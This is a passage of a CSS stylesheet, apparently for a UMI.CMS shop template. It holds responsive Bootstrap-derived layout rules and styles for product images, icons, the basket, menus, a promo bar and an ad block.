.product-img{text-align:center;position:relative;display:inline-block}.adaptive .product-img-wrap{font-size:0;line-height:0;min-height:0;text-align:center}.adaptive .product-list-wrap{position:relative;padding:0 20px}.adaptive #productAdditionalImages ul.flex-direction-nav a{margin:0;height:106px;top:0}.adaptive #productAdditionalImages ul.flex-direction-nav a:hover{background:#eee}.adaptive #productAdditionalImages ul.flex-direction-nav a i{opacity:.5;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.adaptive #productAdditionalImages ul.flex-direction-nav a:hover i{opacity:1}.adaptive .thumber{margin:0;border:1px solid #ccc;text-align:center;display:block;line-height:20px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.adaptive .thumber:hover{border:1px solid #004573}.adaptive .thumber img{padding:2px;max-height:100px;max-width:100px;vertical-align:middle;margin:0 auto;height:auto}.adaptive .flex-next .icon-chevron-right,.adaptive .flex-prev .icon-chevron-left{position:relative;top:43px}

/* Bootstrap Responsive v2.3.0 -> modified to UmiKit Responsive + .adaptive */
.adaptive .hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.adaptive .input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@-ms-viewport{width:device-width}.adaptive .visible-phone{display:none!important}.adaptive .visible-tablet{display:none!important}.adaptive .hidden-desktop{display:none!important}.adaptive .visible-desktop{display:inherit!important}.adaptive .visible-print{display:none!important}@media print{.adaptive .visible-print{display:inherit!important}.adaptive .hidden-print{display:none!important}}@media(max-width:767px){.adaptive .header-in{width:auto;margin:0 20px}.adaptive .footer-in{width:auto;margin:0 40px}.adaptive .wraped-in{float:none;width:100%}.adaptive .umikit-navbar .navbar-inner{margin:0 20px}.adaptive .nav-inside .navbar-inner{margin:0}.adaptive .side{float:none;width:100%}.adaptive .content{float:none;width:100%;overflow:hidden}.adaptive .container.double-sidebar .content{float:none;width:100%;overflow:hidden;margin:0 0 10px 0}.adaptive .container{margin:0 20px 20px 20px;width:auto}.adaptive .section .span2 .thumbnail{height:345px!important}.adaptive .section .span4 .thumbnail{height:345px!important}.adaptive .span2 .imagin{height:150px!important}.adaptive .span4 .imagin{height:210px!important}.adaptive .imagin .img img{max-width:210px!important}.adaptive .thumbnails.section li{margin-left:0!important}.adaptive .thumbnail .caption{width:auto!important;position:relative!important}.adaptive .imagin .details{display:none!important}.adaptive .section .span2{width:100%!important}.adaptive .hidden-desktop{display:inherit!important}.adaptive .visible-desktop{display:none!important}.adaptive .visible-phone{display:inherit!important}.adaptive .hidden-phone{display:none!important}}@media(min-width:768px) and (max-width:979px){.adaptive .header-in{width:724px}.adaptive .footer-in{width:704px}.adaptive .wraped-in{width:724px}.adaptive .side{width:166px}.adaptive .content{width:538px}.adaptive .container.double-sidebar .content{width:372px}.adaptive .vk{display:none!important}.adaptive .wide .thumbnails.section li.span2,.adaptive .wide .thumbnails.section li.span3,.adaptive .wide .thumbnails.section li.span4{margin-left:20px}.adaptive .thumbnail .caption{width:auto!important;position:relative!important}.adaptive .thumbnail .caption .opis{max-height:40px;overflow:hidden}.adaptive .thumbnails.section li.span2{width:166px}.adaptive .section .span4 .thumbnail img{max-width:218px!important}.adaptive .item-string .a-search{display:none!important}.adaptive .item-string .a-shopping{float:right}.adaptive .hidden-desktop{display:inherit!important}.adaptive .visible-desktop{display:none!important}.adaptive .visible-tablet{display:inherit!important}.adaptive .hidden-tablet{display:none!important}.adaptive .row{margin-left:-20px;*zoom:1}.adaptive .row:before,.adaptive .row:after{display:table;line-height:0;content:""}.adaptive .row:after{clear:both}.adaptive [class*="span"]{float:left;min-height:1px;margin-left:20px}.adaptive .container,.adaptive .navbar-static-top .container,.adaptive .navbar-fixed-top .container,.adaptive .navbar-fixed-bottom .container{width:724px}.adaptive .span12{width:724px}.adaptive .span11{width:662px}.adaptive .span10{width:600px}.adaptive .span9{width:538px}.adaptive .span8{width:476px}.adaptive .span7{width:414px}.adaptive .span6{width:352px}.adaptive .span5{width:290px}.adaptive .span4{width:228px}.adaptive .span3{width:166px}.adaptive .span2{width:104px}.adaptive .span1{width:42px}.adaptive .offset12{margin-left:764px}.adaptive .offset11{margin-left:702px}.adaptive .offset10{margin-left:640px}.adaptive .offset9{margin-left:578px}.adaptive .offset8{margin-left:516px}.adaptive .offset7{margin-left:454px}.adaptive .offset6{margin-left:392px}.adaptive .offset5{margin-left:330px}.adaptive .offset4{margin-left:268px}.adaptive .offset3{margin-left:206px}.adaptive .offset2{margin-left:144px}.adaptive .offset1{margin-left:82px}.adaptive .row-fluid{width:100%;*zoom:1}.adaptive .row-fluid:before,.adaptive .row-fluid:after{display:table;line-height:0;content:""}.adaptive .row-fluid:after{clear:both}.adaptive .row-fluid [class*="span"]{display:block;float:left;width:100%;min-height:30px;margin-left:2.7624309392265194%;*margin-left:2.709239449864817%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.adaptive .row-fluid [class*="span"]:first-child{margin-left:0}.adaptive .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.7624309392265194%}.adaptive .row-fluid .span12{width:100%;*width:99.94680851063829%}.adaptive .row-fluid .span11{width:91.43646408839778%;*width:91.38327259903608%}.adaptive .row-fluid .span10{width:82.87292817679558%;*width:82.81973668743387%}.adaptive .row-fluid .span9{width:74.30939226519337%;*width:74.25620077583166%}.adaptive .row-fluid .span8{width:65.74585635359117%;*width:65.69266486422946%}.adaptive .row-fluid .span7{width:57.18232044198895%;*width:57.12912895262725%}.adaptive .row-fluid .span6{width:48.61878453038674%;*width:48.56559304102504%}.adaptive .row-fluid .span5{width:40.05524861878453%;*width:40.00205712942283%}.adaptive .row-fluid .span4{width:31.491712707182323%;*width:31.43852121782062%}.adaptive .row-fluid .span3{width:22.92817679558011%;*width:22.87498530621841%}.adaptive .row-fluid .span2{width:14.3646408839779%;*width:14.311449394616199%}.adaptive .row-fluid .span1{width:5.801104972375691%;*width:5.747913483013988%}.adaptive .row-fluid .offset12{margin-left:105.52486187845304%;*margin-left:105.41847889972962%}.adaptive .row-fluid .offset12:first-child{margin-left:102.76243093922652%;*margin-left:102.6560479605031%}.adaptive .row-fluid .offset11{margin-left:96.96132596685082%;*margin-left:96.8549429881274%}.adaptive .row-fluid .offset11:first-child{margin-left:94.1988950276243%;*margin-left:94.09251204890089%}.adaptive .row-fluid .offset10{margin-left:88.39779005524862%;*margin-left:88.2914070765252%}.adaptive .row-fluid .offset10:first-child{margin-left:85.6353591160221%;*margin-left:85.52897613729868%}.adaptive .row-fluid .offset9{margin-left:79.8342541436464%;*margin-left:79.72787116492299%}.adaptive .row-fluid .offset9:first-child{margin-left:77.07182320441989%;*margin-left:76.96544022569647%}.adaptive .row-fluid .offset8{margin-left:71.2707182320442%;*margin-left:71.16433525332079%}.adaptive .row-fluid .offset8:first-child{margin-left:68.50828729281768%;*margin-left:68.40190431409427%}.adaptive .row-fluid .offset7{margin-left:62.70718232044199%;*margin-left:62.600799341718584%}.adaptive .row-fluid .offset7:first-child{margin-left:59.94475138121547%;*margin-left:59.838368402492065%}.adaptive .row-fluid .offset6{margin-left:54.14364640883978%;*margin-left:54.037263430116376%}.adaptive .row-fluid .offset6:first-child{margin-left:51.38121546961326%;*margin-left:51.27483249088986%}.adaptive .row-fluid .offset5{margin-left:45.58011049723757%;*margin-left:45.47372751851417%}.adaptive .row-fluid .offset5:first-child{margin-left:42.81767955801105%;*margin-left:42.71129657928765%}.adaptive .row-fluid .offset4{margin-left:37.01657458563536%;*margin-left:36.91019160691196%}.adaptive .row-fluid .offset4:first-child{margin-left:34.25414364640884%;*margin-left:34.14776066768544%}.adaptive .row-fluid .offset3{margin-left:28.45303867403315%;*margin-left:28.346655695309746%}.adaptive .row-fluid .offset3:first-child{margin-left:25.69060773480663%;*margin-left:25.584224756083227%}.adaptive .row-fluid .offset2{margin-left:19.88950276243094%;*margin-left:19.783119783707537%}.adaptive .row-fluid .offset2:first-child{margin-left:17.12707182320442%;*margin-left:17.02068884448102%}.adaptive .row-fluid .offset1{margin-left:11.32596685082873%;*margin-left:11.219583872105325%}.adaptive .row-fluid .offset1:first-child{margin-left:8.56353591160221%;*margin-left:8.457152932878806%}.adaptive input,.adaptive textarea,.adaptive .uneditable-input{margin-left:0}.adaptive .controls-row [class*="span"]+[class*="span"]{margin-left:20px}.adaptive input.span12,.adaptive textarea.span12,.adaptive .uneditable-input.span12{width:710px}.adaptive input.span11,.adaptive textarea.span11,.adaptive .uneditable-input.span11{width:648px}.adaptive input.span10,.adaptive textarea.span10,.adaptive .uneditable-input.span10{width:586px}.adaptive input.span9,.adaptive textarea.span9,.adaptive .uneditable-input.span9{width:524px}.adaptive input.span8,.adaptive textarea.span8,.adaptive .uneditable-input.span8{width:462px}.adaptive input.span7,.adaptive textarea.span7,.adaptive .uneditable-input.span7{width:400px}.adaptive input.span6,.adaptive textarea.span6,.adaptive .uneditable-input.span6{width:338px}.adaptive input.span5,.adaptive textarea.span5,.adaptive .uneditable-input.span5{width:276px}.adaptive input.span4,.adaptive textarea.span4,.adaptive .uneditable-input.span4{width:214px}.adaptive input.span3,.adaptive textarea.span3,.adaptive .uneditable-input.span3{width:152px}.adaptive input.span2,.adaptive textarea.span2,.adaptive .uneditable-input.span2{width:90px}.adaptive input.span1,.adaptive textarea.span1,.adaptive .uneditable-input.span1{width:28px}}@media(max-width:767px){.adaptive .navbar-fixed-top,.adaptive .navbar-fixed-bottom,.adaptive .navbar-static-top{margin-right:-20px;margin-left:-20px}.adaptive .dl-horizontal dt{float:none;width:auto;clear:none;text-align:left}.adaptive .dl-horizontal dd{margin-left:0}.adaptive .row-fluid{width:100%}.adaptive .row,.adaptive .thumbnails{margin-left:0}.adaptive .thumbnails>li{float:none;margin-left:0}.adaptive [class*="span"],.adaptive .uneditable-input[class*="span"],.adaptive .row-fluid [class*="span"]{display:block;float:none;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.adaptive .span12,.adaptive .row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.adaptive .row-fluid [class*="offset"]:first-child{margin-left:0}.adaptive .input-large,.adaptive .input-xlarge,.adaptive .input-xxlarge,.adaptive input[class*="span"],.adaptive select[class*="span"],.adaptive textarea[class*="span"],.adaptive .uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.adaptive .input-prepend input,.adaptive .input-append input,.adaptive .input-prepend input[class*="span"],.adaptive .input-append input[class*="span"]{display:inline-block;width:auto}.adaptive .controls-row [class*="span"]+[class*="span"]{margin-left:0}.adaptive .modal{position:fixed;top:20px;right:20px;left:20px;width:auto;margin:0}.adaptive .modal.fade{top:-100px}.adaptive .modal.fade.in{top:20px}}@media(max-width:480px){.adaptive .nav-collapse{-webkit-transform:translate3d(0,0,0)}.adaptive .page-header h1 small{display:block!important;line-height:20px}.adaptive input[type="checkbox"],.adaptive input[type="radio"]{border:1px solid #ccc}.adaptive .form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.adaptive .form-horizontal .controls{margin-left:0}.adaptive .form-horizontal .control-list{padding-top:0}.adaptive .form-horizontal .form-actions{padding-right:10px;padding-left:10px}.adaptive .media .pull-left,.adaptive .media .pull-right{display:block!important;float:none;margin-bottom:10px}.adaptive .media-object{margin-right:0;margin-left:0}.adaptive .modal{top:10px;right:10px;left:10px}.adaptive .modal-header .close{padding:10px;margin:-10px}.adaptive .carousel-caption{position:static}}@media(max-width:979px){.adaptive body{padding-top:0}.adaptive .b-navbar{display:block!important}.adaptive .navbar-fixed-top,.adaptive .navbar-fixed-bottom{position:static}.adaptive .navbar-fixed-top{margin-bottom:20px}.adaptive .navbar-fixed-bottom{margin-top:20px}.adaptive .navbar-fixed-top .navbar-inner,.adaptive .navbar-fixed-bottom .navbar-inner{padding:5px}.adaptive .navbar .container{width:auto;padding:0;margin:0}.adaptive .navbar .brand{padding-right:10px;padding-left:10px;margin:0 0 0 -5px}.adaptive .nav-collapse{clear:both}.adaptive .nav-collapse .nav{float:none;margin:0 5px 10px 5px}.adaptive .nav-collapse .nav>li{float:none}.adaptive .nav-collapse .nav>li>a{margin-bottom:2px}.adaptive .nav-collapse .nav>.divider-vertical{display:none!important}.adaptive .nav-collapse .nav .nav-header{color:#777;text-shadow:none}.adaptive .nav-collapse .nav>li>a,.adaptive .nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:bold;color:#777;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.adaptive .nav-collapse .btn{padding:4px 10px 4px;font-weight:normal;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .nav-collapse .dropdown-menu li+li a{margin-bottom:2px}.adaptive .nav-collapse .nav>li>a:hover,.adaptive .nav-collapse .nav>li>a:focus,.adaptive .nav-collapse .dropdown-menu a:hover,.adaptive .nav-collapse .dropdown-menu a:focus{background-color:#f2f2f2}.adaptive .navbar-inverse .nav-collapse .nav>li>a,.adaptive .navbar-inverse .nav-collapse .dropdown-menu a{color:#999}.adaptive .navbar-inverse .nav-collapse .nav>li>a:hover,.adaptive .navbar-inverse .nav-collapse .nav>li>a:focus,.adaptive .navbar-inverse .nav-collapse .dropdown-menu a:hover,.adaptive .navbar-inverse .nav-collapse .dropdown-menu a:focus{background-color:#111}.adaptive .nav-collapse.in .btn-group{padding:0;margin-top:5px}.adaptive .nav-collapse .dropdown-menu{position:static;top:auto;left:auto;display:none;float:none;max-width:none;padding:0;margin:0 15px;background-color:transparent;border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.adaptive .nav-collapse .open>.dropdown-menu{display:block!important}.adaptive .nav-collapse .dropdown-menu:before,.adaptive .nav-collapse .dropdown-menu:after{display:none!important}.adaptive .nav-collapse .dropdown-menu .divider{display:none!important}.adaptive .nav-collapse .nav>li>.dropdown-menu:before,.adaptive .nav-collapse .nav>li>.dropdown-menu:after{display:none!important}.adaptive .nav-collapse .navbar-form,.adaptive .nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1)}.adaptive .navbar-inverse .nav-collapse .navbar-form,.adaptive .navbar-inverse .nav-collapse .navbar-search{border-top-color:#111;border-bottom-color:#111}.adaptive .navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}.adaptive .nav-collapse,.adaptive .nav-collapse.collapse{height:0;overflow:hidden}.adaptive .navbar .btn-navbar{display:block!important}.adaptive .navbar-static .navbar-inner{padding-right:10px;padding-left:10px}}@media(min-width:980px){.adaptive .nav-collapse.collapse{height:auto!important;overflow:visible!important}}


.adaptive .thumbnail .caption .buy_button a.gotobasket,
.adaptive .buy_button a.gotobasket,
.buy_button a.gotobasket {
	white-space:nowrap;
	width:auto;
}

.adaptive .thumbnail .caption .buy_button a.gotobasket.gotobasket_hidden,
.adaptive .buy_button a.gotobasket.gotobasket_hidden,
.buy_button a.gotobasket.gotobasket_hidden {
	display:none !important;
}

/* --------------------- Base-img s196 ----------------------- */
.adaptive .social_new .social_gray .social_button {
	background:rgba(0, 0, 0, 0) url('/base-img/social.png') no-repeat;
}
.adaptive [class^="icon-"], .adaptive [class*=" icon-"] {
	background-image:url('/base-img/glyphicons-halflings.png');
}
.adaptive .layout_control .btn-group a [class^="icon-"], .adaptive .layout_control .btn-group a [class*=" icon-"] {
	background-image:url('/base-img/glyphicons-halflings-white.png');
}
.adaptive .search#big_lens .search_form.search2 .submit_button {
	background:url('/base-img/lp.png') no-repeat center center;
}
.adaptive .carousel-control.right {
	background:url('/base-img/btn_next.png');
}
.adaptive .carousel-control.left {
	background:url('/base-img/btn_prev.png');
}
.adaptive .grey-zone .prev {
	background:url('/base-img/btn_prev.png') no-repeat 50% 50%;
}
.adaptive .grey-zone .next {
	background:url('/base-img/btn_next.png') no-repeat 50% 50%;
}
.adaptive .object-loop.fancybox-group {
	background:url('/base-img/z-little.png') no-repeat center center;
}
.adaptive .caroufredsel_box .prev {
	background:url('/base-img/c-l.png') no-repeat center center;
}
.adaptive .caroufredsel_box .next {
	background:url('/base-img/c-r.png') no-repeat center center;
}
.adaptive .caroufredsel_box .prev.disabled {
	background:url('/base-img/c-l.png') no-repeat center center;
}
.adaptive .caroufredsel_box .next.disabled {
	background:url('/base-img/c-r.png') no-repeat center center;
}
.adaptive .basket_table_title_icon {
	background:url('/base-img/basket-icon_red.png') no-repeat center center;
}
.adaptive #system_basket .system_basket_delete {
	background:url('/base-img/ex.png') no-repeat center center;
}
.adaptive #system_basket .system_basket_delete:hover {
	background:url('/base-img/ex.png') no-repeat center center;
}
.adaptive .al a {
	background:url('/base-img/clk.png') no-repeat 5px 2px;
}
.adaptive .ar a {
	background:url('/base-img/ppl.png') no-repeat 5px 2px;
}
.adaptive .auth_wrap_logged .al a {
	background:url('/base-img/ppl.png') no-repeat 1px 2px;
}
.adaptive .auth_wrap_logged .al a.user_settings {
	background:url('/base-img/gear_light.png') no-repeat 8px 1px;
}
.adaptive .auth_wrap_logged .ar a {
	background:url('/base-img/clk.png') no-repeat 7px 2px;
}
@media (max-width:600px) {
	.adaptive .grey-zone .next {
		background:url('/base-img/btn_next_min.png') no-repeat 50% 50%;
	}
	.adaptive .grey-zone .prev {
		background:url('/base-img/btn_prev_min.png') no-repeat 50% 50%;
	}
}

/* --------------------- Base-img с183 ----------------------- */
.adaptive .social_old .social_gray .social_button {
	background-image:url('/base-img/social_gray.png');
}
.adaptive .search#min_lens .search_form.search2 .submit_button {
	background-image:url('/base-img/lp_min.png');
}
.adaptive .umi-services .prev {
	background:url('/base-img/c-l.png') no-repeat center center;
}
.adaptive .umi-services .next {
	background:url('/base-img/c-r.png') no-repeat center center;
}
.adaptive #spec_cato_prev {
	background:url('/base-img/c-l.png') no-repeat center center;
}
.adaptive #spec_cato_next {
	background:url('/base-img/c-r.png') no-repeat center center;
}
.adaptive ul.photo_list li .photo_img_div:hover {
	background:url('/base-img/z-little.png') no-repeat center center;
}

/* ---------------------- Common ------------------------- */
.adaptive #fancybox-close {
	background:url('/base-img/ex.png') no-repeat center center;
}
.adaptive #fancybox-close:hover {
	background:url('/base-img/ex.png') no-repeat center center;
}
.adaptive #fancybox-right-ico {
	background:url('/base-img/c-r.png') no-repeat center center;
}
.adaptive #fancybox-left-ico {
	background:url('/base-img/c-l.png') no-repeat center center;
}
.adaptive .blog h1 {
	font-size:14px;
}
.adaptive .auth .auth_wrap_logged .al a.user_settings {
	border-left:1px solid #CCC;
	margin:0 0 0 12px;
	padding:0 0 0 32px;
	position:inherit;
	width:auto;
	height:auto;
}
.adaptive .adress-block .auth .auth_wrap_logged .al {
	width:237px;
}
.adaptive .adress-block .auth .auth_wrap_logged .ar {
	width:61px;
}
.adaptive .catalog_filters .ct_filter_values .ct_filter_row td {
	padding:0 10px 0 0;
}
.adaptive .object-content .opt_prop input[type="radio"] {
	margin:3px 0 0 0;
	height:16px;
}
.adaptive .object-content .opt_prop .opt_prop_rel {
	margin:0 0 0 10px;
	height:16px;
	line-height:16px;
}
.adaptive .object-content .opt_props {
	font:13px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
}
.adaptive .header_basket_div #header_basket_summ_head:after {
	content:" ";
}
.adaptive .header_basket_div #header_basket_currency {
	display:inline;
	margin:0 0 0 3px;
	font-size:12px;
}
.adaptive .foot-box-wr .foot-box {
	height:auto;
	min-height:70px;
}
.adaptive .foot-box-wr .foot-box p {
	max-height:inherit;
}
.adaptive .for-special-offers .span12,
.adaptive .for-popular-offers .span12,
.adaptive .for-news-carousel .span12 {
	min-height:1px;
}
.adaptive .basket_table td {
	padding:15px 10px 10px 10px;
}
.adaptive .basket_table td img {
	padding:0 10px;
}
.adaptive body .seo_text {
	margin:0;
}
.adaptive .seo_text.u-eip-edit-box {
	margin:20px 0;
}
.adaptive .menu-vertical.menu-company ul li > ul {
	display:none;
	min-width:160px;
	position:absolute;
	left:100%;
	top:0;
	background-color:#EEE;
	border:none;
	border-radius:0 2px 2px 0;
	z-index:500;
	box-shadow:1px 1px 1px 1px rgba(0, 0, 0, 0.15);
}
.adaptive .menu-vertical.menu-company ul li:hover > ul {
	display:block;
}
.adaptive .menu-vertical.menu-company ul li > ul > li > a {
	background:#edeef0;
	padding:10px 20px 11px 20px;
	cursor:pointer;
	color:inherit;
}
.adaptive .menu-vertical.menu-company ul li.current > ul > li.current > a:hover {
	color:inherit;
}
.adaptive .menu-vertical.menu-company ul li.current > ul > li.current > ul > li > a:hover {
	color:inherit;
}
.adaptive .menu-vertical.menu-company ul li > ul > li:hover > a,
.adaptive .menu-vertical.menu-company ul li > ul > li:hover {
	background:#f5f5f5;
}
.adaptive .menu-vertical.menu-company ul li.baby:after {
	left:93%;
	border:solid transparent;
	content:" ";
	height:0;
	width:0;
	position:absolute;
	pointer-events:none;
}
.adaptive .menu-vertical.menu-company ul li.baby:after {
	border-color:rgba(51, 51, 51, 0);
	border-left-color:#555555;
	border-width:4px;
	top:50%;
	margin-top:-4px;
}
.adaptive .menu-vertical.menu-company ul li.current.baby:after {
	border-left-color:#555555;
}

@media (max-width:979px) and (min-width:768px) {
	.adaptive .row-fluid .span4.phone {
		width:140px;
	}
	.adaptive .row-fluid .span4.auth {
		width:310px;
	}
}

@media (max-width:480px) {
	.adaptive .container .adress-block .auth .auth_wrap_logged .al {
		width:207px;
	}
	.adaptive .auth .auth_wrap_logged .al a {
		font-size:10px;
	}
	.adaptive .auth .auth_wrap_logged .ar a {
		font-size:10px;
	}
	.adaptive .submit input.all_system_buttons {
		margin-right:12px;
	}
	.adaptive .objectlist .thumbnail .caption .price {
		font-size:15px;
	}
	.basket_table .delivery_options > strong {
		max-width:58%;
	}
}

@media (max-width:320px) {
	.adaptive .objectlist .thumbnail .caption .price {
		font-size:13px;
	}
	.adaptive .old_price .wrapper_for_old_price {
		font-size:13px;
	}
	.basket_table .delivery_options {
		text-align:left;
		white-space:initial;
	}
	.basket_table .delivery_options select {
		width:100%;
		max-width:100%;
		margin:10px 0 0 0;
	}
	.basket_table .delivery_options > strong {
		max-width:100%;
	}
}

/* Goods stickers - start */
.object .object_image a.object_image_a,
.object .object_image a.object_image_a:hover,
.object .object_image a.object_image_a:visited,
.object .object_image a.object_image_a:link,
.emarket_table_catalog td a.object_item,
.emarket_table_catalog td a.object_item:hover,
.emarket_table_catalog td a.object_item:visited,
.emarket_table_catalog td a.object_item:link,
.items_catalog li.objectlist a.object_item,
.items_catalog li.objectlist a.object_item:hover,
.items_catalog li.objectlist a.object_item:visited,
.items_catalog li.objectlist a.object_item:link {
	position:relative; /* for sticker position */
	display:inline-block; /* for sticker position */
}
body img.umi_sticker.umi_goods_stickers_position_right_bottom { right:5px; bottom:5px; }
body img.umi_sticker.umi_goods_stickers_position_left_bottom { left:5px; bottom:5px; }
body img.umi_sticker.umi_goods_stickers_position_right_top { right:5px; top:5px; }
body img.umi_sticker.umi_goods_stickers_position_left_top { left:5px; top:5px; }
/* Goods stickers - end */

/* ------------- Modal Copyright-delete -------------- */

.modal {
	text-align:left;
	border:none;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
}
.modal-body a {
	text-decoration:underline;
}
.modal-body a:hover {
	text-decoration:none;
}
.hide {
	display:none;
}
.fade {
	opacity:0;
	-webkit-transition:opacity 0.15s linear;
	-moz-transition:opacity 0.15s linear;
	-o-transition:opacity 0.15s linear;
	transition:opacity 0.15s linear;
}
.fade.in {
	opacity:1;
}

/* ------------- Promo line -------------- */

#promo_line.promo_line {
	position:fixed;
	bottom:0;
	left:0;
	height:47px;
	width:100%;
	z-index:999999;
	text-align:left;
	background:#008BCF;
	background:-moz-linear-gradient(top,#008BCF 0,#0079B3 100%);
	background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#008BCF),color-stop(100%,#0079B3));
	background:-webkit-linear-gradient(top,#008BCF 0,#0079B3 100%);
	background:-o-linear-gradient(top,#008BCF 0,#0079B3 100%);
	background:-ms-linear-gradient(top,#008BCF 0,#0079B3 100%);
	background:linear-gradient(to bottom,#008BCF 0,#0079B3 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#008BCF',endColorstr='#0079B3',GradientType=0);
}

#promo_line .promo_line_wrap {
	height:100%;
	width:650px;
	margin:0 auto;
	position:relative;
}

#promo_line .pr_line_l {
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:middle;
	height:100%;
	width:100px;
	background:url('/base-img/pr_logo.png') no-repeat center -3px;
}

#promo_line .pr_line_r {
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:middle;
	width:550px;
	font-size:12px;
	color:#FFF;
	height:25px;
	line-height:25px;
	font-family:'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
	font-weight:bold;
}

#promo_line .pr_line_r a#promo_line_a {
	color:#fff;
	text-decoration:underline;
}

#promo_line .pr_line_r a#promo_line_a:hover {
	text-decoration:none;
}

#promo_line .promo-close {
	position:absolute;
	top:-1px;
	right:15px;
	font-weight:bold;
	font-size:12px;
	cursor:pointer;
	color:#FFF;
	zoom:1;
	font-family:Tahoma, Arial, Helvetica, sans-serif;
	text-align:left;
}

@media (max-width:620px) {
	#promo_line .pr_line_r {
		font-size:11px;
	}
}

@media (max-width:570px) {
	#promo_line .promo_line_wrap {
		width:430px;
	}
	#promo_line .pr_line_l {
		width:90px;
	}
	#promo_line .pr_line_r {
		width:340px;
		font-size:11px;
	}
	#promo_line .pr_line_r span {
		display:none;
	}
}

@media (max-width:480px) {
	#promo_line .promo_line_wrap {
		width:320px;
	}
	#promo_line .pr_line_l {
		width:80px;
	}
	#promo_line .pr_line_r {
		width:240px;
		font-size:11px;
		line-height:13px;
	}
}


/** adv block - start **/
#DIV_DA_207850_wrapper {
	text-align:center;
	height:100px;
	background:#fff;
}
.DIV_DA_207850_content_pointer {
	display:none;
}
#DIV_DA_207850_wrapper #DIV_DA_207850 {
	background:transparent;
	display:inline-block;
	//display:inline;
	//zoom:1;
	height:90px;
	padding:5px 0;
	overflow:hidden;
}
#DIV_DA_207850_wrapper #DIV_DA_207850 table {
	border:none;
	border-collapse:collapse;
	border-spacing:0px;
	background-color:transparent;
	color:#000;
	display:table;
	dominant-baseline:auto;
	empty-cells:show;
	fill:rgb(0, 0, 0);
	fill-opacity:1;
	fill-rule:nonzero;
	filter:none;
	flex-basis:auto;
	flex-direction:row;
	flex-grow:0;
	flex-shrink:1;
	flex-wrap:nowrap;
	float:none;
	flood-color:rgb(0, 0, 0);
	flood-opacity:1;
	font-family:Arial, Helvetica, sans-serif;
	font-kerning:auto;
	font-size:14px;
	font-style:normal;
	font-variant:normal;
	font-variant-ligatures:normal;
	font-weight:normal;
	glyph-orientation-horizontal:0deg;
	glyph-orientation-vertical:auto;
	height:105px;
	image-rendering:auto;
	justify-content:flex-start;
	left:auto;
	letter-spacing:normal;
	lighting-color:rgb(255, 255, 255);
	line-height:18.200000762939453px;
	list-style-image:none;
	list-style-position:outside;
	list-style-type:disc;
	margin-bottom:0px;
	margin-left:0px;
	margin-right:0px;
	margin-top:0px;
	marker-end:none;
	marker-mid:none;
	marker-start:none;
	mask:none;
	mask-type:luminance;
	max-height:none;
	max-width:none;
	min-height:0px;
	min-width:0px;
	object-fit:fill;
	object-position:50% 50%;
	opacity:1;
	order:0;
	orphans:auto;
	outline-color:rgb(0, 0, 0);
	outline-offset:0px;
	outline-style:none;
	outline-width:0px;
	overflow-wrap:normal;
	overflow-x:visible;
	overflow-y:visible;
	padding-bottom:0px;
	padding-left:0px;
	padding-right:0px;
	padding-top:0px;
	page-break-after:auto;
	page-break-before:auto;
	page-break-inside:auto;
	paint-order:fill stroke markers;
	perspective:none;
	pointer-events:auto;
	position:static;
	resize:none;
	right:auto;
	shape-rendering:auto;
	speak:normal;
	stop-color:rgb(0, 0, 0);
	stop-opacity:1;
	stroke:none;
	stroke-dasharray:none;
	stroke-dashoffset:0;
	stroke-linecap:butt;
	stroke-linejoin:miter;
	stroke-miterlimit:4;
	stroke-opacity:1;
	stroke-width:1;
	tab-size:8;
	table-layout:auto;
	text-align:center;
	text-anchor:start;
	text-decoration:none solid rgb(0, 0, 0);
	text-indent:0px;
	text-overflow:clip;
	text-rendering:auto;
	text-shadow:none;
	text-transform:none;
	top:auto;
	touch-action:auto;
	transform:none;
	transform-style:flat;
	transition-delay:0s;
	transition-duration:0s;
	transition-property:all;
	transition-timing-function:ease;
	unicode-bidi:normal;
	vector-effect:none;
	vertical-align:baseline;
	visibility:visible;
	white-space:normal;
	widows:auto;
	will-change:auto;
	word-break:normal;
	word-spacing:0px;
	word-wrap:normal;
	writing-mode:lr-tb;
	z-index:auto;
	zoom:1;
}
#DIV_DA_207850_wrapper #DIV_DA_207850 table * {
	border:none;
	background-color:transparent;
}
#DIV_DA_207850_wrapper #DIV_DA_207850 table td {
	line-height:16px;
	padding:0;
	margin:0;
	text-align:left;
	vertical-align:top;
}
#DIV_DA_207850_wrapper #DIV_DA_207850_wrapper_inner {
	display:inline-block;
	//display:inline;
	//zoom:1;
	position:relative;
